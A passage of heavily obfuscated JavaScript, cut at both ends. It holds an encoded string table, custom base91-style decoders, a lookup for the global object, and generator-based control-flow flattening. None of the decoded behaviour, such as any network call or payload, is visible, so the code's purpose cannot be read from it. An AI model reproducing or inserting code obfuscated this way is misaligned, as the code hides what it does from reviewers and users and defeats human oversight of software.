MgI5(U\",\"9WKyycA\",\"(V*TJ2zj0*y_Us0\",\"kiqX?*~7\",\"E8lS*W,7\",\"88{TtY8lbmus5z\",\"h71K$$=Ngq#`D\",\"DCS|o\",\"b(lwks@<A\",\"*ddc3S)00sI9}/T4;NG*7*\\\"}ck)d?(E{/r#Sga.]VJ#??(aP+:vg\",\"EO}c_4xrk\",\"Gg|+U6OH*\",\"8(C{q@ax(9\\\"VVd\",\"EO}c_4EZ\",\"ELSq3=E)\",\"gQev;>z)\",\"jK7Ga\",\"KW(*!(u\",\"OS5E^EGLQF0\",\"OS5Es9C0%T51[JO+qD\",\"ZYAas[#yOK5C/M\",\":~oEk\",\"(<mPK#LLQF\",\"+>$]lG3H\",\"O..]rfV{{PpL{_\",\"bMvyojypZui9v_\",\"v6R\\\"lCD`vwvoa+\",\"rMV~rfRig`;\",\"xho]6m,T8\",\"Lu*fYn$vukg}}_\",\"&A_Vq6w)n\",\"i4|T(N%t\",\"vbgR^\",\".su1*C7D\",\"g7GatZ!\",\".su1*C7Dl\",\"BQF@$$#y4GQ[D\",\";I]Py$8H\",\",j]sj`r,]\",\"7GiTU3+E\",\"aC`e\",\"m0)i%fW=\",\"8WNvDO?\",\"XC+3&&H^xNC$=\",\"?yoT^&vqDVS\",\"o~5Z?dSSX<D<>3x\",\"y6Jwfz&,}e.\",\"kA2:W\",\"FcdM1LZry=0\",\"+S|ZEw0U_~\",\"CD`XN\\\"|U_\",\"]nKer$adE\",\"D:ns{7(ei(\",\"*tSKY`\\\"G\",\"bE/F9?=NBt\",\"$oKEC\",\"Pj{2[:FWaK=\",\"nBcI3=Z\\\"%\",\"E{{}!.RXX=T]04[:6eyE+E20}3R{FBkg4UV.8(~LzCVFFB(,?p@8\",\"kS0}o:lU3\",\"]%D.Ycb)%fyqq>\",\"8Wgfh~8+\",\"tcrZmq5+\",\"BOpE#\",\"}4|.(c/\",\"H4GOb06Q%\",\"2TFuC*xgzx\",\"j$}Kp\",\"H+0yruilN\",\"266jvo_e\",\"^nNUX&VR\",\"),%+k5TR\",\"q,yxW`RR\",\"$Bdnc0VR\",\"d1B5[@GR\",\"TEm2`2&e\",\"gG#j]hP1r\",\"gG#j]hgD\",\"HBg8oi|aB^_MMT\",\"^Rw7|$}y&\",\"V/cT*K>,\",\"8egl?\",\"PnuU*@hR\",\"U[q2(^J%Qu<\",\"e76%]0Urdz<\",\"xX\\\"8eE(\",\"PX+#5GPY\",\"Of@8P\",\"6U1wI^J^=ys\",\"#7oT12}RT:\",\"m0)i%fW=q\",\"M|,v=$q&QlS\",\".j@3GkY~t.Ls=\",\".U+33&V%\\\":\",\"8WNvDOeE\",\"#7oT6#rE\",\"e.$>\",\"d7oTunrE\",\"x>NvW3S,]V02=\",\"d7oTunl:Ql\",\"rU9F[kaE\",\"42hcvku:cND\",\"7GiTU3#OHPS\",\"DB^>j`:&C+\",\"x>0w[k/E\",\"x>NvW3S,Y:\",\";\\\"/v+O+E\",\"iC?]\",\"Fjnw53h:q\",\";\\\"/v+OB9W5<@=\",\"M]uwN3,,bzGz4/K\",\"ohkdi\",\"@0ajTLDN.5S\",\"t|p>[\",\"9][YJ.UH\",\"aS=P\",\"dO=E0@UH\",\"QYY%AK<H\",\"yP#?g_frWtH]M3_R\",\"SW5h*~lJy%)U=H2Q\",\"AX[Y]#SLLP$6IpR\",\"z=PCG$GjH&dh_:^\",\"U&e1=U6j\\\"y)lq}b\",\"1A!9ICvlAen`M4^\",\"`5b!duzAg8we3X%\",\")]JCxp6jseW}M:^\",\"@)vgMOa_SkZ!}3%gyApN<m#lzLx~(jVfD(&.YiP2xLee(jTJ/GjBVdo&>GjX>41@uYHEjuxupG%l]6N+i}*NM.qrVe`$!:;gFA8Q);cxw1S`gw*J4$=9;Chlxy0>U:^qO(*NM.j.,b\\\"5)r^q}(+9[t4=;s\\\"5L;3qwi\\\"9;Ci+P1\\\"#ncTJ@~14SdF\",\"dO=E0@+Tl\",\"\\\"5%8!\",\";I]Py$N__W\",\"Yq!Y\",\"P,]OV8bt\",\"P,]OV8d!F\",\"T>WaOiAt\",\"9][YJ.WK>,U\",\"dOoE9$!\",\"t&5%Mr2zm\",\"iXF%B3WnH\",\"(<wYn\",\"?,_1ZJc7>c\",\"YabI^|(o\",\"+CURK4P<\",\"eB)L<mYo\",\"2;>H\",\"]B3p1+jo\",\"&u_1Y\",\"I$|]srKKR\",\"Gik,]>0<\",\"g2@*{lbsk\",\"g;R#1wpUc\",\"|iRL@Ux}n\",\":RnN)\",\"c$bAydU<\",\"eB)L<mAO>cQ\",\":/?nL76%oO\",\"I;qNFOV\",\"CEj0=9V\",\"vlRy;!Y):P35>S361|8Kk8Qoo*oKeaZMa.V\",\"(<wYK`1H\",\"6z)K8\",\"t~yYO&T$QF\",\"pHnyeRG%t4K:Zdg\",\"Zsqx3f{D(\",\"m`Q1CcPKdm.5D\",\"zsOFPH>D\",\"dkIYwGDDBmnl%L\",\"<*\\\"uzz+Iv)*&zL\",\"MHsFM]DK[&.R#D\",\"!]4$6VqUh4Vt&X\",\"N{#Y<UYCr41,gP\",\"tCGJX*(KBm\",\"E$sFjcG%(\",\"=Q>hN^PD\",\"N{#Y<U}X(\",\",r#YAV/(h\",\"<*^ojcHX\",\"1[|1zz]p(\",\"Zsqx3f{D\",\"N{#Y<U}XH/z=q!?B(*;1VU*I~2#xXP\",\"j]x1~cBU:g\",\"pHny!\",\"LL?FG|RX\",\"1[tY:1)J{)\",\"36WF$z&D\",\"=\\\"+Y2U]pWT[\",\"N{#Y<U8m1#B@;Wo+B!o}\",\"!]/rIcMX\",\"r!>r~\",\";!4$K\",\"!]/rIc#%|)u\",\"E$#Y{1uIP0\",\"tFL#Wm`7RnM\",\"o4nt]/M2bHG6Q\",\"o4nt]/M2c~\",\"$OH4D\",\"RF`k8&l:JxPr5I{(Lfe++\\\";*Ox!A]Fs>LL5Y\",\"%by+n/22}xXx!Iq\",\"8N6+CgiUb\",\"WJ+oCdEN\\\"Q\",\"rByJ,\",\"2Ru>Yd4\",\"jR)khO;?x\",\"_GeYO\",\"ZCIt{mN`]:dgQ\",\"p,CE\\\"\",\"Q@a[N.n\",\"T@*w\\\"Ob+Q//}^pk\",\"kLp+!@K\",\"]x$06~g^a[A.kX\",\"]x$06~tn\",\"IxHo}iU\",\")x2BD1U\",\"RF`k8&l:~H/,7F{(\\\"G5YR&SE\",\"A(U#y\",\"JL].y&u*kii6PAa\",\"o4nt]/IE\",\"RF`k8&l:~H/,7F{(n6It3\\\"w2si\",\"JL].y&fE\",\"k{SCW|uc\",\"jO;V)\",\"}3SC@E^r?Ai/Q\",\"+!H1IZ)z|##>.dT\",\"a0pzNw$\",\"7e?!T_7n\",\"c0i6S\",\"S0J,C_7n\",\"c0i6zU3n\",\"E$sFjc+X\",\"!]/rIc#%u&v/D\",\"R{?}Fc}X\",\"rCxJ,@2X\",\"`Hh5YcG%(\",\"bMVz=#bB\",\"J`@FlcYB\",\"$hrQR}e\",\"\\\"8>dv*|}B~~ql\",\"Vh3B<*\\\"?\",\",4OjQF%EPMsnq>`\",\"RO)ih70v+C\",\"Q?x1]V_\",\"y`SFiz_\",\"H\\\"W:nVG\",\"gy~Ira`E5\",\"NU;:$jBfXCCY=\",\"(<wYsSpZae\",\"R3ed&hxH\",\"dS?E5@UH\",\"0_K,Rfk@=\",\"iTn)+[9Wwi]D@\",\"S_o%9B5@\",\"wGxm{A@@^ih\",\"~_U#Mz@W}PC\",\"K?\\\")kY&Y4jx\",\"*kjmQ$:?!MD\",\"Id/#+4zc5\\\"k\",\"[+xD<bNR5Dp\",\"4}q^]Ld*u\",\"RaI%#Sy=_\",\"h>HmJ$zcI`}\",\"*kjmQ$ei)j^/ZI7H^b7&\",\"v#_%y[Ag=\",\"?ec=DV5@\",\"e6d&USE77?\",\"cBs\\\">*o$9MK~(Hc\",\"Vb4X&Z63\",\"PhknR\",\"jGJ3jrUZu\",\"f5BUfEicUK](:|r<yr\\\"tNE9\",\",Fr03e,:\",\"Lt\\\"tR\",\"e1`&)\\\"9\",\"U>wb$y9\",\"e5,Q!7J\",\"wnoD)d`*^\",\"Q~BQmdJ\",\")}YmC)?!k?\",\"bz:Nx[jgtPF:@\",\"HbB)x0?S4jj5]w`\",\"\\\"T(%|S1\",\"HbB)x0?S4jj5@\",\"yT=4}0H3\",\";_g#x[i3\",\"nd,)zU1\",\">~O>27Z\",\"v#jmk)tx9M\",\"ultBsGgi_x\",\"X]SV\",\"2}aZ\\\"GhDpAc7w\",\"3379^{y*\",\"&7f{Zj~Ib/\",\"rp~9aGDDm>l>&R(\",\"NC79`@/ep\",\"4XH}28u*\",\"jypZ`m2*\",\"XbP^ZQL4|v\",\"^I$[WHlYDPL\",\"n$8kxi&\",\"C$IQ#`R41\",\"h;gkC\",\"2}aZ\\\"GhD<I\",\"&7f{ZjR*\",\"Zs]{6i4BLah\",\".kg9|8E\",\"=aAx}wlPbRZCk\",\"~dUxR~>Hb>\",\"vef9@\",\";y)9.:?\",\"@ybOgN5j;>>*Ts]\",\"s`F%g\",\"l]tB9jE\",\"aS~lCW{EQ=;su\",\"V:Dl=Vev\",\"GJ$dUtZ\",\"5JQrpA8>G,V?SX!]6u\",\"V:Dl=VoPQo\",\"0qkyp\",\"2}aZ\\\"GR*\",\"#sP9|8$8wqT\",\"G$+ZzGh*\",\",Xm0/\",\"txjBzM^\",\"*x4podyf;<l$iU\",\"9x=v@h^\",\"Bd|?,UaYM\",\"oI}xJ[VHd\",\"FDw,F^eWM\",\"dKYx4_+q\",\">^`E!3;q\",\"0&xiK?u\",\",}*DBpfXdG;Lh!{t80CD|&QbQdG\",\"lr}xv(wq\",\"Jc;0}[vq\",\"FifJw4Wq\",\"lr}xv(hbf$CtmyHNsS^O&hY[UnD|XF;\",\"Jc@(SE$q\",\"73Fy,Sw@\",\"83I`iQD@\",\"Jc=H]ypu\",\"WpSS>rec\",\"x%}Oi\",\"o~_y|)u\",\"$_61`J%QG|B\",\"e&Lx1[u\",\"6^`EK|u\",\"pkd&%[1\",\"bz:Nx[jg4?t\",\"vct:&9URD\",\"lZ*$O9{Rb~F*V\",\"J[u_5\",\"lZ*$O9{RC}b\",\")}F)m[i3\",\"I6I)&D;@\",\"3fq7UIl2u\",\"[pum>5QZ_\",\"v#jmk)H3\",\"|dV4m[lM7?\",\"+T,!%[1\",\"=]>2i[~Rl\",\"KhWEi$VTV\",\"Q&u8l&;<V\",\"_/t?\\\"*v@\",\"N#2;GGq@\",\"&+qI#PR&\",\"^%)K?=WT_W\",\"83Rdn>SH\",\"4YGa7@ULVT\",\"^%)K?=8H\",\"bAsEL\",\"835PR&(gA\",\"p<5EtZXToifhNM\",\"4YsEn>xH\",\"4YsEn>)wl\",\"B:Fysak=rC)lu\",\"bY5W)\",\"e9]<E7VL1\",\"u+[]R^%;Y\",\"7&Y\\\"*c`@5\",\"0}y\\\"=<r)1a\",\"/$4z\\\"7%a]!\",\"0}y\\\"=<su\",\"BZ9W`V&u\",\"+$36%7f\",\"6znd56_N+,zG$3&xkD\",\"xQ3@L.W$2GG/D\",\"%Y!B$Z|D\",\"{vS2[fbD\",\"7rJE:yFH\",\"o>`A&hZD\",\"3^]P:/aD\",\"@v8@a>!\"],0x13));function QfnnlID(...Zwv3WY){u6_EVT(Zwv3WY[COUTlm[0x4]]=COUTlm[0x0],Zwv3WY[COUTlm[0x7]]=[function(){return globalThis},function(){return C6A1heR[\"ytMcvQ2\"]},function(){return window},function(){return new Function(\"return this\")()}],Zwv3WY[COUTlm[0x1]]=COUTlm[0x1e],Zwv3WY[-COUTlm[0x5]]=[]);try{u6_EVT(Zwv3WY[COUTlm[0x1]]=Object,Zwv3WY[-COUTlm[0x5]][COUTlm[0x10]](\"\".__proto__.constructor.name))}catch(VsYt3vz){}uUy4rAS:for(Zwv3WY[-COUTlm[0x6]]=COUTlm[0x0];Zwv3WY[-COUTlm[0x6]]<Zwv3WY[COUTlm[0x7]][COUTlm[0x4]];Zwv3WY[-COUTlm[0x6]]++)try{Zwv3WY[COUTlm[0x1]]=Zwv3WY[COUTlm[0x7]][Zwv3WY[-COUTlm[0x6]]]();for(Zwv3WY[-COUTlm[0x8]]=COUTlm[0x0];Zwv3WY[-COUTlm[0x8]]<Zwv3WY[-COUTlm[0x5]][COUTlm[0x4]];Zwv3WY[-COUTlm[0x8]]++)if(typeof Zwv3WY[COUTlm[0x1]][Zwv3WY[-COUTlm[0x5]][Zwv3WY[-COUTlm[0x8]]]]===COUTlm[0x9])continue uUy4rAS;return Zwv3WY[COUTlm[0x1]]}catch(VsYt3vz){}return Zwv3WY[COUTlm[0x1]]||this}u6_EVT(ciLSRf=QfnnlID()||{},NWjqMxW=ciLSRf.TextDecoder,YDIjOpT=ciLSRf.Uint8Array,nMGhcDt=ciLSRf.Buffer,ovzQUpG=ciLSRf.String||String,B1zYzDf=ciLSRf.Array||Array,UTWbWH=function(...Zwv3WY){u6_EVT(Zwv3WY[COUTlm[0x4]]=COUTlm[0x0],Zwv3WY[COUTlm[0x11]]=new B1zYzDf(COUTlm[0x2b]),Zwv3WY[-COUTlm[0x12]]=ovzQUpG[COUTlm[0xd]]||ovzQUpG.fromCharCode,Zwv3WY[COUTlm[0xa]]=[]);return function(VsYt3vz){var ciLSRf,NWjqMxW,YDIjOpT,nMGhcDt;u6_EVT(NWjqMxW=void 0x0,YDIjOpT=VsYt3vz[COUTlm[0x4]],Zwv3WY[COUTlm[0xa]][COUTlm[0x4]]=COUTlm[0x0]);for(nMGhcDt=COUTlm[0x0];nMGhcDt<YDIjOpT;){u6_EVT(NWjqMxW=VsYt3vz[nMGhcDt++],NWjqMxW<=COUTlm[0x2a]?ciLSRf=NWjqMxW:NWjqMxW<=COUTlm[0x32]?ciLSRf=(NWjqMxW&COUTlm[0xba])<<COUTlm[0xc]|VsYt3vz[nMGhcDt++]&COUTlm[0xb]:NWjqMxW<=COUTlm[0x40]?ciLSRf=(NWjqMxW&COUTlm[0x8a])<<COUTlm[0xf]|(VsYt3vz[nMGhcDt++]&COUTlm[0xb])<<COUTlm[0xc]|VsYt3vz[nMGhcDt++]&COUTlm[0xb]:ovzQUpG[COUTlm[0xd]]?ciLSRf=(NWjqMxW&COUTlm[0xe])<<COUTlm[0xbd]|(VsYt3vz[nMGhcDt++]&COUTlm[0xb])<<COUTlm[0xf]|(VsYt3vz[nMGhcDt++]&COUTlm[0xb])<<COUTlm[0xc]|VsYt3vz[nMGhcDt++]&COUTlm[0xb]:(ciLSRf=COUTlm[0xb],nMGhcDt+=COUTlm[0x13]),Zwv3WY[COUTlm[0xa]][COUTlm[0x10]](Zwv3WY[COUTlm[0x11]][ciLSRf]||(Zwv3WY[COUTlm[0x11]][ciLSRf]=Zwv3WY[-COUTlm[0x12]](ciLSRf))))}return Zwv3WY[COUTlm[0xa]].join(\"\")}}());function YtUxXe(...Zwv3WY){Zwv3WY[COUTlm[0x4]]=COUTlm[0x1];return typeof NWjqMxW!==COUTlm[0x9]&&NWjqMxW?new NWjqMxW().decode(new YDIjOpT(Zwv3WY[COUTlm[0x0]])):typeof nMGhcDt!==COUTlm[0x9]&&nMGhcDt?nMGhcDt.from(Zwv3WY[COUTlm[0x0]]).toString(\"utf-8\"):UTWbWH(Zwv3WY[COUTlm[0x0]])}jfxWNFm=cERT0F();function cERT0F(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(YDIjOpT),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH={Ib1CJPA:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf!==-0x3b)with(UTWbWH.JI0I5P||UTWbWH)switch(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf){case nMGhcDt-0xe8:u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0xb4,nMGhcDt+=-0x80,ovzQUpG+=-0xd,B1zYzDf+=0x123);break;default:case 0xc3:u6_EVT(ciLSRf[COUTlm[nMGhcDt+-0x2b]]=COUTlm[YDIjOpT+0xf1],ciLSRf[COUTlm[ovzQUpG+-0x6f]]=-COUTlm[nMGhcDt+-0x36]);for(ciLSRf[COUTlm[ovzQUpG+-0x83]]=COUTlm[0x0];ciLSRf[COUTlm[nMGhcDt+-0x35]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x15]]=ciLSRf[COUTlm[ovzQUpG+-0x74]].indexOf(ciLSRf[COUTlm[ovzQUpG+-0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x15]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[-COUTlm[0x15]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[-COUTlm[0x15]]*COUTlm[0x17],ciLSRf[COUTlm[0x18]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[nMGhcDt+-0x2b]],ciLSRf[COUTlm[nMGhcDt+-0x2b]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x18]]&COUTlm[YDIjOpT+0xf4]),ciLSRf[COUTlm[nMGhcDt+-0x1f]]>>=COUTlm[YDIjOpT+0xf3],ciLSRf[COUTlm[0xc]]-=COUTlm[ovzQUpG+-0x83])}while(ciLSRf[COUTlm[0xc]]>COUTlm[ovzQUpG+-0x77]);ciLSRf[COUTlm[YDIjOpT+0x107]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[YDIjOpT+0x107]]>-COUTlm[0x1]){u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0xce,nMGhcDt+=-0x21,ovzQUpG+=-0xd0,B1zYzDf+=0x20c);break}else{u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0x70,nMGhcDt+=-0xc8,ovzQUpG+=-0xd0,B1zYzDf+=0x190);break}case-0x2e:u6_EVT(UTWbWH.JI0I5P=UTWbWH.JA2Les,YDIjOpT+=-0xe0,nMGhcDt+=0x4e,ovzQUpG+=0xd1,B1zYzDf+=-0x4c);break;case ovzQUpG- -0x9e:u6_EVT(UTWbWH.JI0I5P=UTWbWH.cebPWEW,YDIjOpT+=0xbb,nMGhcDt+=0x26,ovzQUpG+=0xdc,B1zYzDf+=-0xce);break;case 0xa3:case B1zYzDf-0x58:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x18]]|ciLSRf[COUTlm[nMGhcDt+0x0]]<<ciLSRf[COUTlm[nMGhcDt+-0xa]])&COUTlm[0x3]),UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=-0x5e,nMGhcDt+=-0xa7,B1zYzDf+=-0x7c);break;case-0xa6:case ovzQUpG-0xaf:case-0x4b:[UTWbWH.Ib1CJPA.NzKAmc,UTWbWH.Ib1CJPA.QM0vBPR]=[0xa,0xdc];case 0x3b:u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0xb4,nMGhcDt+=-0xce,ovzQUpG+=-0x98,B1zYzDf+=0x16f);break;case 0xdc:u6_EVT([UTWbWH.Ib1CJPA.NzKAmc,UTWbWH.Ib1CJPA.QM0vBPR]=[0x95,-0x28],ciLSRf[COUTlm[0x4]]=COUTlm[nMGhcDt+-0xbb],ciLSRf[COUTlm[ovzQUpG+-0x1a]]=\"Y;KHUus>lzfF6mb0`?3|MW%G}=9E2pDI1TieqXr]vcy\\\"JP[4{Chad,N*w+t^BxRn(jOZSLAok)#V:g<.$@/5!7_&8~Q\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[nMGhcDt+-0xa9]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[YDIjOpT+0x39]]=[],ciLSRf[COUTlm[nMGhcDt+-0xa4]]=COUTlm[0x0],UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=-0xd5,nMGhcDt+=-0x85,ovzQUpG+=0x5a,B1zYzDf+=-0xcd);break;case B1zYzDf-0x15d:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case UTWbWH.Ib1CJPA.NzKAmc+0x44:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x18]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3]),UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=-0x14,nMGhcDt+=-0x113,ovzQUpG+=-0x32,B1zYzDf+=-0x9);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x1c,0xbc,0x2b,0x11).next().value);if(NWjqMxW){return YDIjOpT}}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}u6_EVT(ciLSRf[COUTlm[0x11]]=[function(){return globalThis},function(){return C6A1heR[\"ytMcvQ2\"]},function(){return window},function(){return new Function(iw7nS1(0x4d))()}],ciLSRf[COUTlm[0x1]]=COUTlm[0x1e],ciLSRf[COUTlm[0xa]]=[]);try{u6_EVT(lGYfYcz(ovzQUpG),lGYfYcz(nMGhcDt));function nMGhcDt(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"gBDKJcbsSnTuI`Af=Fd*W~4@(8\\\"xRhOjNkUCYPZ;}^/M+,{Vl35Ei.G!m$]p1%azHeLQ?2q7Xt:yo9|r&06>_v)[w<#\",ciLSRf[-COUTlm[0x1f]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[-COUTlm[0x1f]].length,ciLSRf[COUTlm[0xe]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0x1f]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0xe]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0xe]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0xe]])}function ovzQUpG(...ciLSRf){var NWjqMxW,YDIjOpT;function*ovzQUpG(YDIjOpT,ovzQUpG,B1zYzDf,UTWbWH={IIYgXL:{}}){while(YDIjOpT+ovzQUpG+B1zYzDf!==0x1a)with(UTWbWH.Emvlgd||UTWbWH)switch(YDIjOpT+ovzQUpG+B1zYzDf){case UTWbWH.IIYgXL.PSpHTII+0xe7:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[ovzQUpG+-0x4a]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[ovzQUpG+-0x4a]]]);case 0xe5:case 0x48:case-0xf3:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case B1zYzDf-0x19:u6_EVT(UTWbWH.Emvlgd=UTWbWH.IIYgXL,YDIjOpT+=-0x3a,ovzQUpG+=0x131,B1zYzDf+=-0x49);break;case YDIjOpT!=0xdc&&YDIjOpT-0xd5:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0xce]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[YDIjOpT+-0xce]]]);default:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0xdc]]];case B1zYzDf-0x35:case 0x57:u6_EVT([UTWbWH.IIYgXL.GqNFuv,UTWbWH.IIYgXL.PSpHTII]=[0xb8,-0x61],UTWbWH.Emvlgd=UTWbWH.t_YT0af,YDIjOpT+=0xa3,ovzQUpG+=-0xb3,B1zYzDf+=-0xf4);break;case-0xb4:case 0xf9:u6_EVT([UTWbWH.IIYgXL.GqNFuv,UTWbWH.IIYgXL.PSpHTII]=[0x51,0x7],ciLSRf[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x2a]]]===COUTlm[0x9]){u6_EVT(UTWbWH.Emvlgd=UTWbWH.IIYgXL,YDIjOpT+=0xbe,ovzQUpG+=0x65,B1zYzDf+=0x7f);break}else{u6_EVT(UTWbWH.Emvlgd=UTWbWH.IIYgXL,YDIjOpT+=0xbe,ovzQUpG+=0x65,B1zYzDf+=0x76);break}}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=ovzQUpG(-0x2a,-0x1b,-0x6f).next().value);if(NWjqMxW){return YDIjOpT}}u6_EVT(ciLSRf[COUTlm[0x1]]=Object,ciLSRf[COUTlm[0xa]][iw7nS1(0x4e)](\"\"[ovzQUpG(0x4f)][ovzQUpG(0x50)+ovzQUpG(0x51)][ovzQUpG(COUTlm[0x7])]))}catch(B1zYzDf){}MZe6jt:for(ciLSRf[COUTlm[0x13]]=COUTlm[0x0];ciLSRf[COUTlm[0x13]]<ciLSRf[COUTlm[0x11]][YDIjOpT(0x53)];ciLSRf[COUTlm[0x13]]++)try{function UTWbWH(ciLSRf){var NWjqMxW=\"tDLXkMqfbOVW}7:B|0$+\\\"UNKur~x3]#v;j4o1!*QTdm6`Gn>gJ/iw5eaACp(S@EzyIPR2[l?Z,8YHsFc&9=.{)_%^<h\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function jfxWNFm(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=UTWbWH(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}ciLSRf[COUTlm[0x1]]=ciLSRf[COUTlm[0x11]][ciLSRf[COUTlm[0x13]]]();for(ciLSRf[COUTlm[0x1d]]=COUTlm[0x0];ciLSRf[COUTlm[0x1d]]<ciLSRf[COUTlm[0xa]][jfxWNFm(COUTlm[0x4a])];ciLSRf[COUTlm[0x1d]]++){lGYfYcz(zozYIOd);function rEkkaO(ciLSRf){var 